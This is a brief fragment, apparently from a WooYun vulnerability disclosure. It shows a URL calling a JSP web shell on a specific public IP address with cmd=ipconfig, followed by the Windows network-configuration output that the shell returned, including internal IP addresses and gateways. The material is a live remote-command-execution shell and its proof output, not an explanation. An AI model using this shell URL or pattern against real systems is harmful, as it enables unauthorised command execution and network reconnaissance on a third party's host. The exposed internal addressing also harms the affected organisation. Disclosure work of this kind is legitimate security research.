 114.80.178.225:7001/shell/shell.jsp?cmd=ipconfig
Windows IP 配置 以太网适配器 本地连接 3: 连接特定的 DNS 后缀 . . . . . . . : IPv4 地址 . . . . . . . . . . . . : 169.254.95.120 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . .
. . . . . . : 以太网适配器 63.106: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::19f7:df4:a3c5:fb9d%11 IPv4 地址 . . . . . . . . . . . . : 192.168.63.106 子网掩码
. . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.63.254 隧道适配器 isatap.{70FC8172-9943-4E44-83D0-0AF4470DAF8B}: 媒体状态 . . . . . . . . . . . . : 媒体已断开 连接
定的 DNS 后缀 . . . . . . . : 隧道适配器 isatap.{F94C2117-4AD2-420B-9407-E302B0A4CFC7}: 媒体状态 . . . . . . . . . . . . : 媒体已断开 连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org